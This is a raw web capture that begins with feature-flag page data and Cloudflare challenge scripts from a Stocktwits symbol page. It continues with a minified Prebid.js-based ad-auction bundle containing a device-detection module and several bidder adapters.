Corp","id":2925,"symbol":"NVDA"}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"isSymbolPage":true,"symbolTab":"feed","userData":{"cfCountry":"US","isAuthenticated":false},"viewMode":"light"},"page":"/symbol/[symbol]/[[...tab]]","query":{"symbol":"bittorrent"},"buildId":"AFlQtMXJpglra-cJjKMGL","isFallback":false,"isExperimentalCompile":false,"dynamicIds":[87914,83793],"gssp":true,"scriptLoader":[]}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3cb0e9f9c7910d',t:'MTc2OTM5NTcwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c3cb0e9f9c7910d","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"38eaa22f27f4498d92e1a34e250ef4e2","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://d3lcz8vpax4lo2.cloudfront.net/files/instibid/6f83f478-eee3-4828-b55c-3385e33fc440/b3c9bf07-1aa1-424a-a437-d4f613c7737a.js
body_size: 190234
content:
/*
Enabled Modules: prebid-core,51DegreesRtdProvider,ownadxBidAdapter,brainxBidAdapter,adgridBidAdapter,consentManagementTcf,33acrossIdSystem,weakStore,fpdUtils,contxtfulBidAdapter,lmpIdSystem,schainSerializer,smartyadsAnalyticsAdapter,biddoInvamiaUtils,htmlEscape,riseUtils,adagioUtils,connectionInfo,processResponse,urlUtils,eightPodBidAdapter,equativBidAdapter,optableBidAdapter,symitriDapRtdProvider,adtelligentUtils,targetVideoUtils,mspa,relevatehealthBidAdapter,smartyadsUtils,dfpAdpod,rediadsBidAdapter,objectGuard,fanAdapter,permutiveIdentityManagerIdSystem,bitmediaBidAdapter,intentIqConstants,appnexusUtils,gptPreAuction,bidmaticBidAdapter,excoBidAdapter,domainOverrideToRootDomain,userAgentUtils,adagioRtdProvider,adplayerproVideoProvider,timeoutQueue,tapnativeBidAdapter,intentIqAnalyticsAdapter,smootBidAdapter,sizeUtils,anPspParamsConverter,timeToFirstBytesUtils,pubxaiRtdProvider,cmp,ortbConverter,intentIqUtils,copper6sspBidAdapter,braveUtils,nexverseBidAdapter,rewardedInterestIdSystem,ads_interactiveBidAdapter,precisoUtils,topLevelPaapi,orakiBidAdapter,dspxUtils,bridgeuppBidAdapter,escalaxBidAdapter,advangUtils,exadsBidAdapter,pubriseBidAdapter,gameraRtdProvider,ssp_genieeBidAdapter,transformParamsUtils,userId,ortb2.5Translator,identityLinkIdSystem,pageInfosUtils,mediaImpactUtils,symitriAnalyticsAdapter,teqblazeUtils,keywords,inmobiBidAdapter,navigatorData,categoryTranslationMapping,id5IdSystem,eightPodAnalyticsAdapter,paapiForGpt,deepintentUtils,lotamePanoramaIdSystem,interpretResponseUtils,liveIntentId,dfpUtils,ceeIdSystem,utiqIdSystem,unifiedIdSystem,performaxBidAdapter,bidResponseFilter,akceloBidAdapter,criteoIdSystem,adkernelUtils,djaxBidAdapter,driftpixelBidAdapter,dexertoBidAdapter,currencyUtils,ehealthcaresolutionsBidAdapter,humansecurityRtdProvider,qtBidAdapter,chunk-core,greenbidsBidAdapter,userSyncUtils,wurflRtdProvider,pbsExtensions,nexverseUtils,responsiveAdsBidAdapter,AsteriobidPbmAnalyticsAdapter,ortb2Utils,connectIdSystem,playdigoBidAdapter,chunk,twistDigitalBidAdapter,creative-renderer-display,paapiTools,schain,mgidUtils,bidtheatreBidAdapter,adverxoBidAdapter,vidazooUtils,digitalMatterBidAdapter,jwplayerBidAdapter,tcfControl,yahooAdsBidAdapter,yandexIdSystem,getOrigin,mediaConsortiumBidAdapter,anonymisedRtdProvider,madsenseBidAdapter,lockrAIMIdSystem,uid2Eids,targetVideoAdServerVideo,pubProvidedIdSystem,xeUtils,gptUtils,eclickadsBidAdapter,sharedIdSystem,audUtils,consentManagement,viewport,equativUtils,mobianRtdProvider,blastoBidAdapter,utiqMtpIdSystem,advRedAnalyticsAdapter,colombiaBidAdapter,ringieraxelspringerBidAdapter,criteoBidAdapter,unrulyBidAdapter,amxBidAdapter,seedtagBidAdapter,appnexusBidAdapter,33acrossBidAdapter,insticatorBidAdapter,pubmaticBidAdapter,rubiconBidAdapter,conversantBidAdapter,minutemediaBidAdapter,riseBidAdapter,openxBidAdapter,sovrnBidAdapter
*/
if(window.instBid&&window.instBid.libLoaded)try{window.instBid.getConfig("debug")&&console.warn("other instBid detected.")}catch(i){}else (function(){
(()=>{var r,t={70433:(r,t,e)=>{function n(r,t,e,n,o){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)r=r?r[t[n]]:o;return r===o?e:r}e.d(t,{A:()=>n})},68128:r=>{
/*
* @license MIT
* Fun Hooks v0.9.10
* (c) @snapwich
*/
u.SYNC=1,u.ASYNC=2,u.QUEUE=4;var t="fun-hooks";var e=Object.freeze({useProxy:!0,ready:0}),n=new WeakMap,o="2,1,0"===[1].reduce((function(r,t,e){return[r,t,e]}),2).toString()?Array.prototype.reduce:function(r,t){var e,n=Object(this),o=n.length>>>0,i=0;if(t)e=t;else{for(;i<o&&!(i in n);)i++;e=n[i++]}for(;i<o;)i in n&&(e=r(e,n[i],i,n)),i++;return e};function i(r,t){return Array.prototype.slice.call(r,t)}var f=Object.assign||function(r){return o.call(i(arguments,1),(function(r,t){return t&&Object.keys(t).forEach((function(e){r[e]=t[e]})),r}),r)};function u(r){var a,c={},l=[];function p(r,t){return"function"==typeof r?h.call(null,"sync",r,t):"string"==typeof r&&"function"==typeof t?h.apply(null,arguments):"object"==typeof r?y.apply(null,arguments):void 0}function y(r,t,e){var n=!0;void 0===t&&(t=Object.getOwnPropertyNames(r),n=!1);var o={},i=["constructor"];do{(t=t.filter((function(t){return!("function"!=typeof r[t]||-1!==i.indexOf(t)||t.match(/^_/))}))).forEach((function(t){var n=t.split(":"),i=n[0],f=n[1]||"sync";if(!o[i]){var u=r[i];o[i]=r[i]=h(f,u,e?[e,i]:void 0)}})),r=Object.getPrototypeOf(r)}while(n&&r);return o}function s(r){var e=Array.isArray(r)?r:r.split(".");return o.call(e,(function(n,o,i){var f=n[o],u=!1;return f||(i===e.length-1?(a||l.push((function(){u||console.warn(t+": referenced '"+r+"' but it was never created")})),n[o]=v((function(r){n[o]=r,u=!0}))):n[o]={})}),c)}function v(r){var t=[],e=[],o=function(){},i={before:function(r,e){return a.call(this,t,"before",r,e)},after:function(r,t){return a.call(this,e,"after",r,t)},getHooks:function(r){var n=t.concat(e);"object"==typeof r&&(n=n.filter((function(t){return Object.keys(r).every((function(e){return t[e]===r[e]}))})));try{f(n,{remove:function(){return n.forEach((function(r){r.remove()})),this}})}catch(r){console.error("error adding `remove` to array, did you modify Array.prototype?")}return n},removeAll:function(){return this.getHooks().remove()}},u={install:function(n,i,f){this.type=n,o=f,f(t,e),r&&r(i)}};return n.set(i.after,u),i;function a(r,n,i,f){var u={hook:i,type:n,priority:f||10,remove:function(){var n=r.indexOf(u);-1!==n&&(r.splice(n,1),o(t,e))}};return r.push(u),r.sort((function(r,t){return t.priority-r.priority})),o(t,e),this}}function h(e,o,c){var p=o.after&&n.get(o.after);if(p){if(p.type!==e)throw t+": recreated hookable with different type";return o}var y,h,d=c?s(c):v(),b={get:function(r,t){return d[t]||Reflect.get.apply(Reflect,arguments)}};return a||l.push(g),r.useProxy&&"function"==typeof Proxy&&Proxy.revocable?h=new Proxy(o,b):(h=function(){return b.apply?b.apply(o,this,i(arguments)):o.apply(this,arguments)},f(h,d)),n.get(h.after).install(e,h,(function(r,t){var n,o=[];r.length||t.length?(r.forEach(f),n=o.push(void 0)-1,t.forEach(f),y=function(r,t,f){var u,a=0,c="async"===e&&"function"==typeof f[f.length-1]&&f.pop();function l(r){"sync"===e?u=r:c&&c.apply(null,arguments)}function p(r){if(o[a]){var n=i(arguments);return p.bail=l,n.unshift(p),o[a++].apply(t,n)}"sync"===e?u=r:c&&c.apply(null,arguments)}return o[n]=function(){var n=i(arguments,1);"async"===e&&c&&(delete p.bail,n.push(p));var o=r.apply(t,n);"sync"===e&&p(o)},p.apply(null,f),u}):y=void 0;function f(r){o.push(r.hook)}g()})),h;function g(){!a&&("sync"!==e||r.ready&u.SYNC)&&("async"!==e||r.ready&u.ASYNC)?"sync"!==e&&r.ready&u.QUEUE?b.apply=function(){var r=arguments;l.push((function(){h.apply(r[1],r[2])}))}:b.apply=function(){throw t+": hooked function not ready"}:b.apply=y}}return(r=f({},e,r)).ready?p.ready=function(){a=!0,function(r){for(var t;t=r.shift();)t()}(l)}:a=!0,p.get=s,p}r.exports=u},63172:(r,t,e)=>{function n(r,t,e){t.split&&(t=t.split("."));for(var n,o,i=0,f=t.length,u=r;i<f&&"__proto__"!==(o=t[i++])&&"constructor"!==o&&"prototype"!==o;)u=u[o]=i===f?e:typeof(n=u[o])==typeof t?n:0*t[i]!=0||~(""+t[i]).indexOf(".")?{}:[]}e.d(t,{J:()=>n})},45751:(r,t,e)=>{function n(r){var t,e,o;if(Array.isArray(r)){for(e=Array(t=r.length);t--;)e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}if("[object Object]"===Object.prototype.toString.call(r)){for(t in e={},r)"__proto__"===t?Object.defineProperty(e,t,{value:n(r[t]),configurable:!0,enumerable:!0,writable:!0}):e[t]=(o=r[t])&&"object"==typeof o?n(o):o;return e}return r}e.d(t,{Q:()=>n})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.m=t,r=[],n.O=(t,e,o,i)=>{if(!e){var f=1/0;for(l=0;l<r.length;l++){e=r[l][0],o=r[l][1],i=r[l][2];for(var u=!0,a=0;a<e.length;a++)(!1&i||f>=i)&&Object.keys(n.O).every((r=>n.O[r](e[a])))?e.splice(a--,1):(u=!1,i<f&&(f=i));if(u){r.splice(l--,1);var c=o();void 0!==c&&(t=c)}}return t}i=i||0;for(var l=r.length;l>0&&r[l-1][2]>i;l--)r[l]=r[l-1];r[l]=[e,o,i]},n.n=r=>{var t=r&&r.__esModule?()=>r.default:()=>r;return n.d(t,{a:t}),t},n.d=(r,t)=>{for(var e in t)n.o(t,e)&&!n.o(r,e)&&Object.defineProperty(r,e,{enumerable:!0,get:t[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(r){if("object"==typeof window)return window}}(),n.o=(r,t)=>Object.prototype.hasOwnProperty.call(r,t),n.r=r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},(()=>{var r={39673:0};n.O.j=t=>0===r[t];var t=(t,e)=>{var o,i,f=e[0],u=e[1],a=e[2],c=0;if(f.some((t=>0!==r[t]))){for(o in u)n.o(u,o)&&(n.m[o]=u[o]);if(a)var l=a(n)}for(t&&t(e);c<f.length;c++)i=f[c],n.o(r,i)&&r[i]&&r[i][0](),r[i]=0;return n.O(l)},e=self.instBidChunk=self.instBidChunk||[];e.forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e))})();var o=n.O(void 0,[60802,51085],(()=>n(27718)));o=n.O(o)})();(self.instBidChunk=self.instBidChunk||[]).push([[77677],{77433:(e,r,t)=>{var i=t(7873),n=t(45569),o=t(41580),s=t(16833),a=t(91069),l=t(70433),h=t(63172);const c="51Degrees",d=`[${c} RTD Submodule]:`,{logMessage:g,logWarn:m,logError:u}=(0,a.prefixLog)(d),p=1,f=2,y=6,w=7,v=new Map([["Phone",4],["Console",w],["Desktop",f],["EReader",f],["IoT",y],["Kiosk",8],["MediaHub",w],["Mobile",p],["Router",y],["SmallScreen",y],["SmartPhone",p],["SmartSpeaker",y],["SmartWatch",y],["Tablet",5],["Tv",3],["Vehicle Display",f]]),S=(e,r,t)=>{if(!r)throw new Error(d+" Key is required");t&&(0,h.J)(e,r,t)},D=e=>{const r={};if(!e)return r;const t=e.hardwaremodel||(e.hardwarename&&e.hardwarename.length?e.hardwarename.join(","):null),i=e.screenpixelsphysicalheight&&e.screeninchesheight?Math.round(e.screenpixelsphysicalheight/e.screeninchesheight):null,n=e.screenpixelsheight&&e.screeninchesheight?Math.round(e.screenpixelsheight/e.screeninchesheight):null;return S(r,"devicetype",v.get(e.devicetype)),S(r,"make",e.hardwarevendor),S(r,"model",t),S(r,"os",e.platformname),S(r,"osv",e.platformversion),S(r,"h",e.screenpixelsphysicalheight||e.screenpixelsheight),S(r,"w",e.screenpixelsphysicalwidth||e.screenpixelswidth),S(r,"pxratio",e.pixelratio),S(r,"ppi",i||n),S(r,"ext.fiftyonedegrees_deviceId",e.deviceid),{device:r}},R={name:c,init:(e,r)=>!0,getBidRequestData:(e,r,t,i)=>{try{const{resourceKey:i,onPremiseJSUrl:s}=((e,r)=>{let t=(0,l.A)(e,"params.resourceKey"),i=(0,l.A)(e,"params.onPremiseJSUrl");if("string"==typeof t&&(t=t.trim()),"string"==typeof i&&(i=i.trim()),"string"==typeof t&&"0"===t.trim()&&(t=void 0),"string"==typeof i&&"0"===i.trim()&&(i=void 0),"string"==typeof i&&i.length&&!(i.startsWith("https://")||i.startsWith("http://")||i.startsWith("/")))throw new Error(d+" Invalid URL format for onPremiseJSUrl in moduleConfig");if(!t&&!i)throw new Error(d+" Missing parameter resourceKey or onPremiseJSUrl in moduleConfig");if(t&&i)throw new Error(d+" Only one of resourceKey or onPremiseJSUrl should be provided in moduleConfig");if("<YOUR_RESOURCE_KEY>"===t)throw new Error(d+" replace <YOUR_RESOURCE_KEY> in configuration with a resource key obtained from https://configure.51degrees.com/HNZ75HT1");return{resourceKey:t,onPremiseJSUrl:i}})(t);g("Resource key: ",i),g("On-premise JS URL: ",s),i&&(g("Checking if 51Degrees meta is present in the document head"),(()=>{const e=document.head.querySelectorAll('meta[http-equiv="Delegate-CH"]');return!!e.length&&Array.from(e).some((e=>!!e.content&&e.content.includes("cloud.51degrees")))})()||m("Delegate-CH meta tag is not present in the document head")),(async e=>navigator?.userAgentData?.getHighEntropyValues?.(e))(["model","platform","platformVersion","fullVersionList"]).then((t=>{const l=((e,r)=>{const t=r||window,i=e.onPremiseJSUrl||`https://cloud.51degrees.com/api/v4/${e.resourceKey}.js`,n=i.includes("?")?"&":"?",o={};S(o,"51D_GetHighEntropyValues",e.hev&&Object.keys(e.hev).length?btoa(JSON.stringify(e.hev)):null),S(o,"51D_ScreenPixelsHeight",t?.screen?.height),S(o,"51D_ScreenPixelsWidth",t?.screen?.width),S(o,"51D_PixelRatio",t?.devicePixelRatio);const s=(0,a.formatQS)(o);return`${i}${s?`${n}${s}`:""}`})({resourceKey:i,onPremiseJSUrl:s,hev:t});g("URL of the script to be injected: ",l),(0,o.R)(l,n.zu,c,(()=>{g("Successfully injected 51Degrees script");window.fod.complete((t=>{g("51Degrees raw data: ",t),(0,a.mergeDeep)(e.ortb2Fragments.global,(e=>{let r={};return e?(r=D(e.device),r):r})(t)),g("reqBidsConfigObj: ",e),r()}))}),document,{crossOrigin:"anonymous"})}))}catch(e){u(e),r()}}};(0,s.bz)("realTimeData",R),(0,i.E)("51DegreesRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return r=77433,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73904],{10094:(e,s,t)=>{var a=t(7873),d=t(91069),r=t(57377),n=t(71371);const i={code:"ownadx",supportedMediaTypes:[n.D4],isBidRequestValid:function(e){return!!(e.params.tokenId&&e.params.sspId&&e.params.seatId)},buildRequests:function(e,s){return e.map((e=>{const t=(0,d.parseSizesInput)(e.params.size||e.sizes);let a=0;a=e.mediaTypes[n.D4]?1:2;let r=e.params.tokenId;return{method:"POST",url:`https://pbs-js.prebid-ownadx.com/publisher/prebid/${e.params.seatId}/${e.params.sspId}?token=${r}`,data:{sizes:t,slotBidId:e.bidId,PageUrl:s.refererInfo.page,mediaChannel:a}}}))},interpretResponse:function(e){const s=e.body,t=[];if((0,d.isEmpty)(s))return t;const a={width:s.width,height:s.height,token:s.tokenId,ttl:300,requestId:s.slotBidId,aType:s.adType||"1",cpm:s.cpm,creativeId:s.creativeId||0,netRevenue:s.netRevenue||!1,currency:s.currency||"USD",meta:{mediaType:s.mediaType||n.D4,advertiserDomains:s.advertiserDomains||[]},ad:s.adm};return t.push(a),t}};(0,r.a$)(i),(0,a.E)("ownadxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return s=10094,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92153],{25309:(e,i,a)=>{var r=a(7873),d=a(91069),t=a(70433),n=a(57377),s=a(71371),u=a(89766);const o=!0;let p="https://dsp.brainx.tech/bid";const l=(0,u.A)({context:{netRevenue:o,ttl:200}}),m={code:"brainx",isBidRequestValid:function(e){return i=e,(0,t.A)(i,"mediaTypes.banner")||function(e){return!!(0,t.A)(e,"mediaTypes.video")}(e)?e&&e.params?!!e.params.pubId||((0,d.logWarn)("Invalid bid request - missing required field pubId"),!1):((0,d.logWarn)("Invalid bid request - missing required bid data"),!1):((0,d.logWarn)("Invalid bid request - missing required mediaTypes"),!1);var i},buildRequests(e,i){const a=l.toORTB({bidRequests:e,bidderRequest:i});return p=String((0,t.A)(e[0],"params.endpoint"))?(0,t.A)(e[0],"params.endpoint"):p,a.user={buyeruid:(0,d.generateUUID)()},{method:"POST",url:`${p}?token=${String((0,t.A)(e[0],"params.pubId"))}`,data:a}},interpretResponse(e,i){let a=[];return e.body&&e.body.seatbid&&(0,d.isArray)(e.body.seatbid)&&e.body.seatbid.forEach((function(i){(0,d.isArray)(i.bid)&&i.bid.map((i=>{let r=e.body,n=s.D4,u=r.cur||"USD";const p=(parseFloat(i.price)||0).toFixed(2),l=(0,t.A)(i,"cat",[]),m={ad:i.adm,width:i.w,height:i.h,requestId:i.impid,cpm:p,currency:u,mediaType:n,ttl:200,creativeId:i.crid||i.id,netRevenue:o,nurl:i.nurl,lurl:i.lurl,meta:{mediaType:n,primaryCatId:l[0],secondaryCatIds:l.slice(1)}};i.adomain&&(0,d.isArray)(i.adomain)&&i.adomain.length>0&&(m.meta.advertiserDomains=i.adomain,m.meta.clickUrl=i.adomain[0]),a.push(m)}))})),a},supportedMediaTypes:[s.D4]};(0,n.a$)(m),(0,r.E)("brainxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return i=25309,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90382],{50364:(e,i,d)=>{var n=d(7873),t=d(70433),r=d(91069),s=d(43272),a=d(57377),o=d(71371);const p=Object.freeze({CODE:"adgrid",HOST:"https://api-prebid.adgrid.io",REQUEST_METHOD:"POST",REQUEST_ENDPOINT:"/api/v1/auction",SUPPORTED_MEDIA_TYPES:[o.D4,o.G_]}),c=Object.freeze({KEY:"currency",US_DOLLAR:"USD"});const u={code:p.CODE,isBidRequestValid:function(e){return!(!e||!e.params)&&!!e.params.domainId},buildRequests:function(e,i){const d=s.$W.getConfig(c.KEY),n=d&&d.adServerCurrency?d.adServerCurrency:"USD",a=[];(0,r._each)(e,(e=>{a.push(function(e){const i={requestId:e.bidId,tid:e.ortb2Imp?.ext?.tid,deviceW:e.ortb2?.device?.w,deviceH:e.ortb2?.device?.h,deviceUa:e.ortb2?.device?.ua,domain:e.ortb2?.site?.publisher?.domain,domainId:e.params.domainId,code:e.adUnitCode};null!=e.mediaTypes&&(null!=e.mediaTypes.banner?(i.mediaType="banner",i.sizes=e.mediaTypes.banner.sizes):null!=e.mediaTypes.video&&(i.mediaType="video",i.sizes=e.mediaTypes.video.playerSize,i.videoData=e.mediaTypes.video,i.videoParams=e.params.video));return i}(e))}));const o=Object.assign({},{url:window.location.href,timeout:i.timeout,ts:(new Date).getTime(),device:{size:[window.screen.width,window.screen.height]},bids:a});return null!=n&&n!=c.US_DOLLAR&&(o.cur=n),o.audience=function(e,i){const d={domain:(0,t.A)(i,"refererInfo.page")};return(0,t.A)(i,"gdprConsent.gdprApplies")&&(d.gdpr=1,d.gdprConsent=(0,t.A)(i,"gdprConsent.consentString")),(0,t.A)(i,"uspConsent")&&(d.usp=(0,t.A)(i,"uspConsent")),(0,t.A)(e[0],"schain")&&(d.schain=(0,t.A)(e[0],"schain")),(0,t.A)(e[0],"userId")&&(d.userIds=(0,t.A)(e[0],"userId")),(0,t.A)(e[0],"userIdAsEids")&&(d.userEids=(0,t.A)(e[0],"userIdAsEids")),i.gppConsent?(d.gpp=i.gppConsent.gppString,d.gppSid=i.gppConsent.applicableSections?.toString()):i.ortb2?.regs?.gpp&&(d.gpp=i.ortb2.regs.gpp,d.gppSid=i.ortb2.regs.gpp_sid),d}(e,i),o.geodata=s.$W.getConfig("adgGeodata")||{},Object.assign({},i,{method:p.REQUEST_METHOD,url:`${p.HOST}${p.REQUEST_ENDPOINT}`,data:o,currency:n,options:{withCredentials:!1,contentType:"application/json"}})},interpretResponse:function(e,i){let d=e.body;const n=[];return(0,r.isEmpty)(d)||"object"!=typeof d||(d=d.bids,d.forEach((e=>{const d={requestId:e.bidId,cpm:Number(e.cpm),width:e.width,height:e.height,ttl:300,creativeId:e.creativeId,netRevenue:!0,currency:e.currency||i.currency,mediaType:e.mediaType};"video"==e.mediaType?e.admUrl?d.vastUrl=e.admUrl:d.vastXml=e.adm:d.ad=e.ad,n.push(d)}))),n},supportedMediaTypes:p.SUPPORTED_MEDIA_TYPES};(0,a.a$)(u),(0,n.E)("adgridBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=50364,e(e.s=i);var i}));e.O()}]);
